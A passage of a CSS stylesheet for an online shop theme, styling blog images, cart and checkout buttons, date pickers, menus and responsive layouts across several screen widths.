	-webkit-opacity: 0;
	padding: 10px 15px;
	transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	z-index: 10;
}
.blog-left-content .blog-image .zoom, .blog-left-content .blog-image .readmore_link {
	color: #fff;
}
.blog-left-content .blog-image .readmore_link {
	border: 2px solid #000;
	background-color: #000;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	-khtml-border-radius: 50%;
	color: #fff;
	display: inline-block;
	opacity: 0;
	-khtml-opacity: 0;
	-moz-opacity: 0;
	-webkit-opacity: 0;
	padding: 10px 15px;
	transition: all 0.5s ease 0s;
	-moz-transition: all 0.5s ease 0s;
	-webkit-transition: all 0.5s ease 0s;
	-ms-transition: all 0.5s ease 0s;
	-o-transition: all 0.5s ease 0s;
	z-index: 10;
}
.blog-left-content .blog-image .zoom:hover, .blog-left-content .blog-image .readmore_link:hover {
	background: #8fa900 none repeat scroll 0 0;
	border-color: #8fa900;
}
#common-success #content p a{color:#8fa900; }
#checkout-cart .buttons .pull-right .btn.btn-primary{background-color: #000000;border-color: #000000;}
#cart .cart-menu .table .text-left a, #checkout-cart .text-left a, #accordion .panel-body .buttons .pull-right b, #collapse-checkout-confirm .table .text-left a {color: #515151;}
.alert-dismissable .close, .alert-dismissible .close{right: 0;}
#checkout-cart .shopping-cart .text-left .btn.btn-danger {border-radius: 0;-webkit-border-radius:0;
-khtml-border-radius:0;
-moz-border-radius:0;}
#checkout-cart .shopping-cart .text-left .form-control {
	border-radius: 0 !important;
	-webkit-border-radius:0 !important;
-khtml-border-radius:0 !important;
-moz-border-radius:0 !important;	height: 36px;}
#checkout-cart .shopping-cart .text-left .btn.btn-primary {
	border-radius: 0 !important;
	-webkit-border-radius:0 !important;
-khtml-border-radius:0 !important;
-moz-border-radius:0 !important;
}
.product-right .btn.wishlist, .product-right .btn.compare{background-color: transparent !important;border: none !important;color: #000 !important;}
#product #button-cart {
	background-color: rgba(99,92,170,1);
	color: #FFFFFF;
	border-color: #635CAA;
	font-family: 'Montserrat', Arial, Helvetica, sans-serif;
	font-size: 13px;
	display: inline-block;
	padding: 7px 15px;
	text-align: center;
	white-space: nowrap;
	text-decoration: none;
	text-transform: uppercase;
	font-weight: 400;
	width: auto;
	line-height: 20px;
	letter-spacing: 0.8px;
	border-radius: 25px;
	-webkit-border-radius:25px;
-khtml-border-radius:25px;
-moz-border-radius:25px;
}
.list-unstyled .picker-switch .btn:hover .glyphicon {color: #fff;}
.list-unstyled .picker-switch .btn:hover {	background: #8fa900;}
.glyphicon {	color:#8fa900;}
.glyphicon-chevron-up::before, .glyphicon-chevron-down::before {	color: #000;}
.bootstrap-datetimepicker-widget td.day{position:relative}
.bootstrap-datetimepicker-widget td span.active {	background-color: #8fa900 !important;}
.bootstrap-datetimepicker-widget td.day.active:before {
    border-bottom: 7px solid #fff !important;
    content: '';
    display: inline-block;
    border-left: 7px solid transparent;
    border-top-color: rgba(0,0,0,.2);
    position: absolute;
    bottom: 4px;
    right: 4px;
}
.bootstrap-datetimepicker-widget td.active, .bootstrap-datetimepicker-widget td.active:hover{
background-color: #8fa900 !important;
color: #fff !important;
}
.shopping-cart .input-group .form-control{
width:auto;
}

.shopping-cart .input-group-btn {
float:left
}
.table-striped > tbody > tr:nth-of-type(2n+1) {
	background-color: transparent;
}

/*Product zoom CSSS*/

.zoomContainer {
    margin-bottom: 5px;
}

.zoomContainer .zoomWindow{
	box-shadow:medium none !important;
	border:none !important;
}

/*  css for animation add to cart */
.alert.alert-success.animated{
	width:100%; 
	height:90px; 
	text-align:center;
	vertical-align:middle; 
	padding:30px 20px; 
	opacity:0.95 !important; 
	-webkit-opacity:0.95 !important; 
	-moz-opacity:0.95 !important; 
	-khtml-opacity:0.95 !important; 
	background-color: #8fa900  !important;
    border-color: #303030 !important;
    color: #fff !important;
    z-index: 999999 !important;
}
.alert.alert-success.animated span{font-size:16px !important;}
.alert.alert-success.animated span a{color:#fff; text-decoration:underline; }
.alert.alert-success.animated span .fa.fa-check-circle{color:#9bcf85;}
.alert.alert-success.animated button.close{
	opacity:1; 
	-khtml-opacity: 1;
	-webkit-opacity: 1;
	-moz-opacity:1;
	color:#fff;
}

#cart .dropdown-menu li:first-child {
	max-height: 300px;
	overflow-y: auto;
	overflow-x: hidden;
}

@media (max-width: 1450px) and (min-width:1200px){
	.layout-2 #content{padding-left: 15px;}
	.footer-middle .social-icons{width: 200px;}
	.container {width: 1170px !important;}
	.header-bottom{padding:0 10px;}
	.tabspecial_default_width {width: 250px;}
	.tablatest_default_width{width: 250px;}
	.tabbestseller_default_width {width: 250px;}
	.single_banner .single_img .static-inner{top: 20%;width: 45%;}
	.product_banner_inner{width: 33.33333333%;}
	.product_banner .product_banner_inner img{max-width: 100%;}
	.product_banner .product_img1 .static-inner, .product_banner .product_img2 .static-inner, 
	.product_banner .product_img3 .static-inner{right: 0;top: 0;width: 240px;}
	.product_banner .product_img1 .static-inner .text-button .link-text, .product_banner .product_img2 .static-inner .text-button .link-text, 
	.product_banner .product_img3 .static-inner .text-button .link-text{margin: 10px 0 0;}
	.banners-slider-carousel .customNavigation a.prev {left: 0 !important;}
	.banners-slider-carousel .customNavigation a.next {right: 0 !important;}
}

@media (max-width: 1200px) {
	.layout-2 #content{padding:0 !important;}
	.category_list_cms .category_img .single_image-img {	width: 100%;}
	.layout-2 #content{width: 910px;}
	.container {width: 1170px !important;}
	.footer-middle .social-icons{width: 17%;}
	.single_banner .single_img .static-inner {	top: 20%;width: 55%;}
	.banners-slider-carousel .customNavigation a.prev {left: 0 !important;}
	.banners-slider-carousel .customNavigation a.next {right: 0 !important;}
	.subslider{display: none;}
	.main-slider, #servicecmsinfo_block1{width: 100%;}
	.box.category .box-heading{padding: 17px 16px 17px 50px;}
	#column-left .product-thumb .price-old, #column-right .product-thumb .price-old  {margin-left:0;}
	#column-left .fa-shopping-cart:before, #column-right .fa-shopping-cart:before  {display:none;}
	#column-left .hidden-xs, #column-left .hidden-sm, #column-left .hidden-md {display:block !important; text-transform: capitalize; font-weight:normal;   margin-top: -25px;}
	.col-sm-4.total_amount { margin-top: 88px;}
	
}
@media (max-width: 1199px) and (min-width:1024px){
	.blog-right-content{width: 45%;}
	.product-info .image-additional{width: 300px;}
	#column-left .product-items .product-details, #column-right .product-items .product-details{width: 50%;}
	.layout-2 #content {	width: 720px;}
	.layout-2.left-col #column-left, #column-left .container.category-inner .box.category.content-top{width: 230px;}
	.newsletter .news-text{display: none;}
	.service-right{padding: 15px 0 0 0;}
	.category_list_cms .category_img .single_image-img {width: 100%;}
	.container {	width: 970px !important;}
	#form-language .btn-link img, #form-currency .btn-link strong, #top-links a .fa {display:inline-block;}
	.product_banner_inner{width: 33.33333333%;}
	.product_banner .product_banner_inner img{max-width: 100%;}
	.single_banner .single_img .static-inner .text3.static-text{margin: 0 0 15px 0;}
	.tabspecial_default_width {width: 250px;}
	.tablatest_default_width{width: 250px;}
	.tabbestseller_default_width {width: 250px;}
	.offer-text a{padding: 13px 20px;}
	.header-bottom{padding:0 10px;}
	.account-cart .topbar-link .dropdown.myaccount span, .header-wishlist #wishlist-total span{display: block !important;}
	.static_links li a{padding: 15px 13px;}
	.cms-item .offer-banner-item .static-inner .title1, .cms-item .offer-banner-item .static-inner .title3, 
	.cms-item .offer-banner-item .static-inner .title5{font-size: 28px;}
	.cms-item .offer-banner-item .static-inner .title2, .cms-item .offer-banner-item .static-inner .title4{font-size: 28px;}
	.cms-item .offer-banner-item .subtitle{padding: 10px 0 20px;}
	.product_banner .product_img1 .static-inner, .product_banner .product_img2 .static-inner, .product_banner .product_img3 .static-inner
	{width: 180px;right: 0;top: 0;}
	.product_banner .product_img1 .static-inner .text1.static-text, .product_banner .product_img2 .static-inner .text1.static-text, .product_banner .product_img3 .static-inner .text1.static-text{font-size: 15px;}
	.product_banner .product_img1 .static-inner .text2.static-text, .product_banner .product_img2 .static-inner .text2.static-text, .product_banner .product_img3 .static-inner .text2.static-text{font-size: 22px;line-height: 22px;}
	.product_banner .product_img1 .static-inner .text-button .link-text, .product_banner .product_img2 .static-inner .text-button .link-text, .product_banner .product_img3 .static-inner .text-button .link-text{margin:0;}
	#testimonial-carousel .peoplesay-block .test-content{padding-top: 40px;}
	#blog-carousel .blog-item .product-block .blog-right{width: 50%;}
	.footer-middle .social-icons {	width: auto;}
	.single_banner .single_img .static-inner .text2.static-text{margin-bottom: 10px;font-size: 25px;}
}
@media (max-width: 1023px) and (min-width:980px){
	.blog-right-content{width: 45%;}
	.product-info .image-additional{width: 300px;}
	#column-left .product-items .product-details, #column-right .product-items .product-details{width: 50%;}
	.layout-2 #content {	width: 700px;}
	.layout-2.left-col #column-left, #column-left .container.category-inner .box.category.content-top{width: 218px;}
	#testimonial .test-content .test-desc .title{margin-bottom: 10px;font-size: 30px;}
	.testimonials .cms-box-heading a, .testimonials .cms-box-heading span{margin-top: 10px;}
	#servicecmsblock .icon-left1, .icon-left2, .icon-left3, .icon-left4, .icon-left5{width: 71px;}
	.service-right{padding: 15px 0 0 0;}
	.account-cart .topbar-link .dropdown.myaccount span, .header-wishlist #wishlist-total span{display: block !important;}
	.category_list_cms .category_img .single_image-img {width: 100%;}
	#form-language .btn-link img, #form-currency .btn-link strong, #top-links a .fa {display: inline-block;}
	.container {width: 940px !important;}
	.offer-text a{padding: 13px 15px;}
	.static_links li a{padding: 15px 13px;}
	.header-bottom{padding:0 15px;}
	.account-cart .topbar-link .dropdown.myaccount span{display: block !important;}
	.tabspecial_default_width {width: 250px;}
	.tablatest_default_width{width: 250px;}
	.tabbestseller_default_width {width: 250px;}
	.single_banner .single_img .static-inner .text2.static-text{margin-bottom: 10px;font-size: 25px;}
	.single_banner .single_img .static-inner .text3.static-text{margin: 0 0 15px 0;}
	.product_banner_inner{width: 33.33333333%;}
	.product_banner .product_banner_inner img{max-width: 100%;}
	.product_banner .product_img1 .static-inner, .product_banner .product_img2 .static-inner, .product_banner .product_img3 .static-inner{top: 10px;right:0;width: 180px;}
	.product_banner .product_img1 .static-inner .text1.static-text, .product_banner .product_img2 .static-inner .text1.static-text, .product_banner .product_img3 .static-inner .text1.static-text{font-size: 15px;}
	.product_banner .product_img1 .static-inner .text2.static-text, .product_banner .product_img2 .static-inner .text2.static-text, .product_banner .product_img3 .static-inner .text2.static-text{font-size: 22px;line-height: 22px;}
	.product_banner .product_img1 .static-inner .text-button .link-text, .product_banner .product_img2 .static-inner .text-button .link-text, .product_banner .product_img3 .static-inner .text-button .link-text{margin:0;}
	#blog-carousel .blog-item .product-block .blog-right{width: 50%;}
	.newsletter .news-text{display: none;}
	.footer-middle .social-icons {	width: auto;}
}

@media only screen and (min-width: 980px) and (max-width: 1200px) { 
	.product-info .image img { width: 100%; }
 }
@media only screen and (min-width: 768px) and (max-width: 980px){
	.blog-right-content{width: 45%;}
	#content .product-layout.product-grid{width: 33.33%;}
	.single_banner .single_img .static-inner .text2.static-text{margin-top: 5px;}
	#testimonial .test-content .test-desc .title{margin-bottom: 10px;font-size: 22px;}
	.testimonials .cms-box-heading span, .testimonials .cms-box-heading a{margin-top: 10px;}
	#servicecmsblock .icon-left1, .icon-left2, .icon-left3, .icon-left4, .icon-left5{width: 71px;}
	.cms-item .offer-banner-item .static-inner .title1, .cms-item .offer-banner-item .static-inner .title3, .cms-item .offer-banner-item .static-inner .title5{font-size: 28px;}
	.cms-item .offer-banner-item .static-inner .title2, .cms-item .offer-banner-item .static-inner .title4{font-size: 28px;}
	.layout-2 #content{width:75%;}
	#column-left .product-items .product-details, #column-right .product-items .product-details {float: left;}
	
}
@media (max-width: 979px) {
	#menu ul.nav li .megamenu ul.childs_1 {
		padding: 0 15px !important;
		border-right: none;
		width: 100%;
		float: left;
	}
	.product-info .image-additional{width: 300px;}
	#column-left .box .toggle .mobile_togglemenu, #column-right .box .toggle .mobile_togglemenu {
		background: none !important;
		right: 0;
		top: 10px;
		width: 100%;
	}
	#column-left .box .toggle a.mobile_togglemenu::before, #column-right .box .toggle a.mobile_togglemenu::before {
		color: #000;
		content: "\f107";
		font-family: "FontAwesome";
		font-size: 20px;
		font-weight: bold;
		height: 20px;
		margin: 0;
		position: absolute;
		right: 7px;
		text-align: center;
		top: 0;
		width: 20px;
	}
	#column-left .box .toggle.active a.mobile_togglemenu::before, #column-right .box .toggle.active a.mobile_togglemenu::before {
		color: #000;
		content: "\f106";
		font-family: "FontAwesome";
		font-size: 20px;
		font-weight: bold;
		height: 20px;
		margin: 0;
		position: absolute;
		right: 7px;
		text-align: center;
		top: 0;
		width: 20px;
	}
	#column-left .box, #column-right .box, #column-left .swiper-viewport{margin: 0 0 10px;}
	.layout-2 #content {	width: 100%;}
	#column-left #banner0 {display: none;}
	.account-cart{margin-right: 0;}
	.main-slider .swiper-pagination {bottom: 0;}
	#servicecmsinfo_block1{padding: 0 15px;}
	#search {
		display: none;
		left: auto;
		position: absolute;
		right: 0;
		top: 50px;
		width: 260px;
		z-index: 9;
	}
	#search .btn-lg {
		background: #8fa900 url("../image/megnor/Sprite-1.png") no-repeat scroll 13px 11px !important;
		margin:0;
		width: 100%;
		font-size: 0;
		padding: 10px 15px !important;
		border-radius: 0 !important;
		-webkit-border-radius:0 !important;
-khtml-border-radius:0 !important;
-moz-border-radius:0 !important;
	}
	#search .input-group-btn {float: left;width: 45px;}
	#search .input-lg{width: auto;text-transform: capitalize;border: 1px solid #e2e2e2 !important;}
	.header-search.active .header-toggle{background-position: right -95px;}
	.header-search .header-toggle {
		background: #fff url("../image/megnor/Sprite-1.png") no-repeat scroll right 13px;
		bottom: auto;
		cursor: pointer;
		font-size: 0;
		height: 38px;
		padding: 0;
		width: 40px;
	}
	.header-search {
		width: auto;
		padding: 0;
		float: right;
		margin: 8px 10px;
	}
	.header-logo{padding: 30px 0;}
	.header-middle2 {display: none;}
	.copy-right{width: 100%;}
	.content_footer_bottom .manufacture_block > ul li{margin-bottom: 10px;}
	.content_footer_bottom .manufacture_block ul{width: 80%;}
	.content_footer_bottom{margin-top: 10px;margin-bottom: 30px;}
	.category_list_cms .cat-1.category_list_inner, .category_list_cms .cat-2.category_list_inner, .category_list_cms .cat-3.category_list_inner, 
	.category_list_cms .cat-4.category_list_inner{width: 50%;}
	.category_list_cms .cat-1.category_list_inner {border-left: 1px solid #ebebeb;}
	.container.category-inner{display: none;}
	.account-cart .topbar-link .dropdown.myaccount span, .header-wishlist #wishlist-total span {display: block !important;}
	#form-language .btn-link img, #form-currency .btn-link strong, #top-links a .fa {display: inline-block;}
	.container {width: 724px !important;}
	.static_links li a{padding: 15px 10px;}
	.header-bottom{padding:0 10px;}
	.account-cart .topbar-link .dropdown.myaccount span{display: block !important;}
	.single_banner .single_img .static-inner .text2.static-text{margin-bottom: 10px;font-size: 25px;}
	.single_banner .single_img .static-inner .text3.static-text{margin: 0 0 15px 0;}
	.product_banner_inner{width: 33.33333333%;}
	.product_banner .product_banner_inner img{max-width: 100%;}
	.product_banner .product_img1 .static-inner, .product_banner .product_img2 .static-inner, 
	.product_banner .product_img3 .static-inner{top: 10px;width: 120px;right: 10px;}
	.product_banner .product_img1 .static-inner .text1.static-text, .product_banner .product_img2 .static-inner .text1.static-text, .product_banner .product_img3 .static-inner .text1.static-text{display: none;}
	.product_banner .product_img1 .static-inner .text2.static-text, .product_banner .product_img2 .static-inner .text2.static-text, .product_banner .product_img3 .static-inner .text2.static-text{font-size: 16px;line-height: 25px;}
	.product_banner .product_img1 .static-inner .text-button .link-text, .product_banner .product_img2 .static-inner .text-button .link-text, .product_banner .product_img3 .static-inner .text-button .link-text{margin:0;}
	#testimonial-carousel .peoplesay-block .test-content{padding: 20px 40px 5px 80px;}
	#footer .content_footer_left, #footer .col-sm-3.column, #footer .content_footer_right{
		min-height: inherit;
		width: 100% !important;
		padding: 0 !important;
		border: none !important;
		margin: 0;
	}
	.newsletter .news-text{display: none;}
	.footer-middle .newsletter{width: 100%;}
	.social-icons .follow-us ul li{text-align: center;}
	.footer-middle .social-icons {width: 100%;margin-top: 10px;}
	#bottom-footer, #powered, .footer_paymentblock {float: none;text-align: center;width: 100%;}
	footer h5 {margin: 0;padding: 5px 0 !important;background: none !important;}
	#footer{padding-top: 40px;}
	#footer .column .toggle .mobile_togglemenu {background: none !important;}
	#footer .column .toggle a.mobile_togglemenu::before {
		color: #000;
		content: "\f107";
		font-family: "FontAwesome";
		font-size: 20px;
		font-weight: bold;
		height: 20px;
		margin: 0;
		position: absolute;
		right: 7px;
		text-align: center;
		top: 0;
		width: 20px;
	}
	#footer .column .toggle.active a.mobile_togglemenu::before {
		color: #000;
		content: "\f106";
		font-family: "FontAwesome";
		font-size: 20px;
		font-weight: bold;
		height: 20px;
		margin: 0;
		position: absolute;
		right: 7px;
		text-align: center;
		top: 0;
		width: 20px;
	}
	.bx-controls-direction a.bx-prev {left: auto;right: 40px;}
	.bx-controls-direction a.bx-next {left: auto;	right: 25px;}
	#servicecmsblock .first-content-one, #servicecmsblock .second-content-two, #servicecmsblock .third-content-three, 
	#servicecmsblock .fourth-content-four{width: 50%;}
	/* css for responsive menu */	
	.responsive-menu, .main-menu{display: block;margin:8px 0 0;background: #8fa900;width: 200px;position: inherit !important;}
	.header-bottom .container-menu {	float: left;}
	.responsive-menu .top_level {padding: 0;width: 100%;}
	.nav.navbar-nav{display:none;}
	.nav-responsive span{line-height: 22px;padding: 10px;}
	.responsive-menu .nav.navbar-nav {  
		background: #ffffff none repeat scroll 0 0;  
		position: absolute;  width: 100%; 
		 z-index: 999;border: 1px solid #e5e5e5;box-shadow: 0 6px 13px rgba(0, 0, 0, 0.176);
		 left:0;right:0;
		 margin:8px auto;
		 padding: 10px 20px;
	}
	#menu.responsive-menu .toggle .mobile_togglemenu, #menu.responsive-menu ul.nav li .megamenu.column1 ul.list-unstyled li.toggle > a.mobile_togglemenu {
	background: none !important;width: auto !important;}
	#menu.responsive-menu .toggle .mobile_togglemenu::before, #menu.responsive-menu ul.nav li .megamenu.column1 ul.list-unstyled li.toggle > a.mobile_togglemenu::before, #menu.responsive-menu ul.nav li .megamenu ul.list-unstyled li.toggle > a.mobile_togglemenu::before {
		color: #000;
		content: "\f067";
		font-family: "FontAwesome";
		font-size: 13px;
		left: auto;
		position: absolute;
		right: 4px;
		top: 0;
	}
	#menu.responsive-menu .toggle.active .mobile_togglemenu::before, #menu.responsive-menu ul.nav li .megamenu.column1 ul.list-unstyled li.toggle.active > a.mobile_togglemenu::before, #menu.responsive-menu ul.nav li .megamenu ul.list-unstyled li.toggle.active > a.mobile_togglemenu::before {
		color: #000;
		content: "\f068";
		font-family: "FontAwesome";
		font-size: 13px;
		left: auto;
		line-height: 33px;
		position: absolute;
		right: 4px;
		top: -4px;
	}
	#menu ul.nav li .megamenu.column1 ul.list-unstyled > li.dropdown .dropdown-menu{padding: 0 10px;}
	#menu.responsive-menu .dropdown .dropdown-menu{border:none !important;}
	.responsive-menu li.toggle {  background: #ffffff none repeat scroll 0 0;box-shadow:none;padding:0;float:left;width:100%;}
	#menu.responsive-menu ul.nav li .megamenu ul.list-unstyled li > a {  float: left;}
	#menu.responsive-menu .dropdown:hover .dropdown-menu {  display: none;}
	#menu.responsive-menu .dropdown .dropdown-menu { background:#fff; border: medium none;  box-shadow: none;  padding: 0;  position: relative;  width: 100%;}
	#menu.responsive-menu ul li a {  color: #000000;float:left;width:100%;padding: 10px 8px;}
	#menu.responsive-menu ul li a:hover{color:#8fa900;background-color: transparent; }
	#menu.responsive-menu ul.nav li .megamenu.column1 ul.childs_1 {  padding: 0 15px; float:left;width:100%;}
	.responsive-menu ul li .mobile_togglemenu:hover {  background-color: rgba(0, 0, 0, 0);}
	#menu.responsive-menu ul.nav li .megamenu.column1 ul.list-unstyled > li.dropdown:hover > .dropdown-menu {  display: none;}
	#menu.responsive-menu ul.nav li .megamenu ul.list-unstyled > li.dropdown .dropdown-menu {width:100%;float:left;border: medium none;    left: 10px;    position: relative;    top: 0;}
	#menu.responsive-menu ul.nav li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li > a{  color: #000000;}
	#menu.responsive-menu ul.nav li .megamenu ul.list-unstyled li .dropdown-menu ul.list-unstyled li > a:hover {color: #8fa900;}

	/* end css for responsive menu */	
	
	#column-left .box-product .image,
	#column-right .box-product .image {margin-right:7px;}
	.col-md-4.btn-list-grid {margin-bottom: 10px;}	
	.pagination-right {
		clear: both;
		float: left;
		margin: 5px 0;   
	}
	.product-compare .table-bordered{
		width:100%;
		float:left;
		overflow:auto;
		display:inline;
	}
	#accordion .form-horizontal .control-label{width:100%;}
	.shopping-cart .input-group .form-control{width:100%}
	.shopping-cart .input-group-btn{clear:both; margin-top:5px}
	.checkout-cart .shopping-cart .input-group-btn:last-child > .btn, .checkout-cart .shopping-cart .input-group-btn:last-child > .btn-group{margin-right:5px; margin-left:0;}
	.product-info .image img { width: 100%; }
	.layout-2.left-col #column-left, .layout-2.right-col #column-right, .layout-3 #column-left, .layout-3 #column-right, #column-left, #column-right {
    clear: both;
    display: block !important;
    margin-top: 20px;
    padding: 0 15px;
    width: 100%; 
	}
	#column-left .box .toggle .mobile_togglemenu, #column-right .box .toggle .mobile_togglemenu {
    background: rgba(0, 0, 0, 0) url("../image/megnor/toggle-arrow.png") no-repeat scroll right 0;
    right: 0;
    top: 10px;
    width: 100%; }
	#column-left .box .toggle.active .mobile_togglemenu, #column-right .box .toggle.active .mobile_togglemenu { background-position: right -52px; }
	.common-home .layout-2.left-col #column-left, .common-home .layout-2.right-col #column-right, .common-home .layout-3 #column-left, .common-home .layout-3 #column-right, #column-left, #column-right { display: none !important; }
	#column-left .box .box-heading, #column-right .box .box-heading { margin: 0;   position: relative; }
	#column-left .box .box-content, #column-right .box .box-content, #column-left .box .filterbox, #column-right .box .filterbox  { display: none;  margin-bottom: 0; padding: 10px 0px; }
	#column-left .box .list-group, #column-right .box .list-group { display:none; }
}
@media (max-width: 767px) { 
	.banners-slider-carousel .customNavigation a {opacity: 1;}
	.account-cart{width: 175px;}
	.header-wishlist #wishlist-total span{left: 54px;}
	.blog-right-content{width: 45%;}
	.content-top-breadcum{padding: 30px 15px;}
	#content .product-layout.product-grid{width: 33.33%;}
	.category_list_cms .category_img .single_image-img {width: 100%;}
	.header-middle, .single_banner{display: none;}
	#servicecmsblock .icon-left1, .icon-left2, .icon-left3, .icon-left4, .icon-left5{float:none;}
	.service-right{width:100%;float:none;text-align: center;padding: 0;}
	.topbar-text, .testimonials .test-desc::before{display: none;}
	#top{float: none;text-align: center;height: 43px;}
	.right-links{float:none;display: inline-block;text-align: center;}
	#testimonial .test-content .test-desc .title{font-size: 20px;margin-bottom: 10px;}
	#testimonial-carousel .peoplesay-block .test-content {padding: 20px 30px 0px 10px;}
	.quickview {display: none;}
	.single_banner .single_img .static-inner .text1.static-text{font-size: 42px;}
	.single_banner .single_img .static-inner .text2.static-text {margin-top: 5px;}
	#servicecmsblock{padding: 25px 0;}
	#common-home #content {float: left;	width: 100%;}
	.header-top, .category_list_cms.container, #top .container, .news-parralax .container, .footer-top, .footer-bottom{padding: 0 15px;}
	.container {width: auto !important;}
	.layout-2 #content,.layout-3 #content{width:100%;padding: 0 15px !important;}
	.product-info .image-additional {width: 100%;} 
	.product-info .image-additional a {padding: 1px;} 
	.header-logo{text-align:center;}
	.header-left {
	float: none;
	width: 100%;
	display: inline-block;
	text-align: center;
	}
	.header-logo > div{display:inline-block;float: none;width: 185px;}
	.btn-info {margin-bottom:3px;} 
	#input-search {margin-bottom: 8px;}
	.col-sm-4.total_amount {margin-top: 20px;}
	.checkout-cart .table.table-bordered .input-group-btn {clear: both; margin: 5px 0 0; float: left;}
	.checkout-cart .btn.btn-danger { margin-top: -2px !important;}
	.button_class {clear:both;}
	.show-wrapper{clear:both;margin:10px 0 0;}
	.category_filter .show {float: left; margin: 8px 10px 0 0;}
	.product-compare .table-bordered{float:left;width:100%;overflow:auto;display:inline;}
	.product-info .image, .product-info .additional-carousel { margin: 0 auto; width: 300px;float: none;}
	.addthis_toolbox.addthis_default_style{margin: 10px 0;}
	#content .category_list .filterbox{border:1px solid #ddd;margin:10px 0;}
	#content .category_list .filterbox .list-group a{border:none;}
	.checkout-cart .input-group-btn:last-child > .btn, .checkout-cart .input-group-btn:last-child > .btn-group{margin-left:0; margin-right:5px;}
	.zoomWindowContainer, .zoomWindow, .zoomContainer { display: none; }
}
@media only screen and (max-width: 479px) {
	#content .category_list_cms{margin-top: 35px;}
	#content .product-list .product-block .product-block-hover{text-align: left;}
	.blog-right-content {	width: 100%;	margin-top: 15px;}
	#content .product-thumb .product-details{min-height: 125px;}
	.breadcrumb > li + li::before {padding: 0 10px !important;}
	.product-info .image-additional {width: 300px;}
	#content .product-layout.product-grid:nth-child(2){ border-right:none;}
	#content .product-layout.product-grid:nth-child(4){ border-right:none;}
	#content .product-layout.product-grid:nth-child(6){ border-right:none;}
	#content .product-layout.product-grid:nth-child(8){ border-right:none;}
	#content .product-layout.product-grid:nth-child(10){ border-right:none;}
	#content .product-layout.product-grid:nth-child(3){ border-right:1px solid #ededed;}
	#content .product-layout.product-grid:nth-child(9){ border-right:1px solid #ededed;}
	#content .product-layout.product-grid:nth-child(15){ border-right:1px solid #ededed;}
	.newsletter_form .input-news{width: 200px;}
	.subscribe-btn .btn-default.btn-lg{padding: 9px 10px !important;}
	.product-thumb .button-group button, #cart .text-right .addtocart, #cart .text-right .checkout{box-shadow: 0 0 10px 0 rgba(0,0,0,0.1);}
	.product-block-hover {
		top: 10% !important;
		opacity: 1;
		-khtml-opacity: 1;
		-webkit-opacity: 1;
		-moz-opacity: 1;
		position: relative;
	}
	.product-block-outer {float: left;	width: 100%;position: relative;}
	.responsive-menu .nav.navbar-nav{top: 50px;}
	.nav-responsive div, .responsive-menu .hitarea{
		margin: 0 !important;
		background-position: -22px -156px !important;
		height: 40px !important;
		width: 45px !important;
	}
	.nav-responsive span{display:none !important;}
	.content_footer_bottom .manufacture_block ul {width: 100%;}
	.content_footer_bottom .manufacturer_title{width:100%;float:none;text-align: center;}
	.newsletter .newsletter_form{margin-top: 10px;}
	#testimonial .customNavigation a{top: -50px;}
	#testimonial .customNavigation a.prev {left: 41%;	right: auto;}
	#testimonial .customNavigation a.next {right: 41%;left: auto;}
	#testimonial-carousel .peoplesay-block .test-content {	padding: 20px 20px 50px 20px;}
	#testimonial-carousel .peoplesay-block .test-image {
		float: none;
		margin: 0;
		width: 100%;
		text-align: center;
	}
	.product_banner_inner {
		width: auto;
		float: none;
		display: inline-block;
		text-align: center;
		margin-bottom: 	10px;
	}
	.product_banner .product_img2, .product_banner .product_img1, .product_banner .product_img3{margin:0;}
	.product_banner{float: 	none;display: inline-block;	text-align: center;	}
	.htabs .etabs li{display:block;}
	.htabs a{padding: 5px 10px;}
	#servicecmsblock .first-content-one, #servicecmsblock .second-content-two, #servicecmsblock .third-content-three, #servicecmsblock .fourth-content-four {
	width: 100%;}
	.responsive-menu, .main-menu{width:auto	;}
	.header-logo > div{width:185px;}
	.header-logo{width:100%;}
	.header-left{width: 100%;}
	.header-middle{display: none;}
	.single_banner .single_img .static-inner .text3.static-text{font-size: 14px;}
	.single_banner .single_img .static-inner .text1.static-text {font-size: 20px;}
	.single_banner .single_img .static-inner .text2.static-text{display: none;}
	.category_list_cms .cat-1.category_list_inner, .category_list_cms .cat-2.category_list_inner, .category_list_cms .cat-3.category_list_inner, .category_list_cms .cat-4.category_list_inner {
	width: 100%;}
	.product-info .image-additional a{float:none; text-align:center; padding: 1px;}
	.table{	
		float: left;
		margin-bottom: 20px;
		overflow: scroll;
		width: 100%;
	}
	.product-layout.product-grid{width:50% !important;}
	.shopping-cart .input-group .form-control{width:100%;padding:0;text-align:center;}
	.account-wishlist .table-bordered{float:left;width:100%;overflow:auto;display:inline;}
	#cart .dropdown-menu table {display: inline-block;}
	.flex-direction-nav a:before {font-size:27px !important;}
	#cart .dropdown-menu {right: -68px;  width: 290px;}
	.dropdown-menu.pull-right {width: 100%;}
	#cart .dropdown-menu li > div {min-width:100%;}	
	.category_filter .limit {float: left;}
	.contact-info .left,.contact-info .right{width:100%;}
	.product-info .image, .product-info .additional-carousel {width: 100%;}
	.nav-tabs > li{width:100%;}	
	.nav-tabs > li > a{margin:0 0 2px;}
	.productpage .write-review, .productpage .review-count { display: inline-block;margin: 5px 0 0;width: 100%;}
	.pagination-wrapper .page-link{float:left;}
	.pagination-wrapper .page-result{float:left;clear:both;}
	.bootstrap-datetimepicker-widget.dropdown-menu{width:auto;}
	.checkout-cart #accordion .input-group-btn {float: left; margin: 5px 0 0;}	
	/*.checkout-cart .input-group-btn:last-child > .btn, .checkout-cart .input-group-btn:last-child > .btn-group{margin:0px;}*/
}
@media only screen and (max-width: 319px){
	#testimonial .customNavigation a.prev {	left: 36%;right: auto;}
	#testimonial .customNavigation a.next {right: 36%;left: auto;}
	#testimonial .customNavigation a{top: -70px;}
	.cms-order-banner .static-inner .subtitle .text6.static-text{font-weight: 600;}
	.product-info .image-additional {width: 140px;}
	.product-info .product-image .customNavigation{ width:196px; margin:0 auto; position: relative; } 
	.product-info .additional-carousel {width:196px; margin:0 auto;}
	.header-logo .img-responsive { width: 100%;}
	.btn-primary {margin-bottom:2px;}
	.compare-total {clear: both; margin: 8px 10px 10px 0;}
	.dropdown-menu.myaccount-menu{right: -28px;}
	#cart .dropdown-menu { right: -28px;width: 250px;}
	#cart .text-right .addtocart{margin:0 0 5px;}
	#cart .text-right .checkout{margin:0;}
}
#accordion .panel-title > a {
    color: inherit;
    display: inline-block;
    width: 100%;	
}
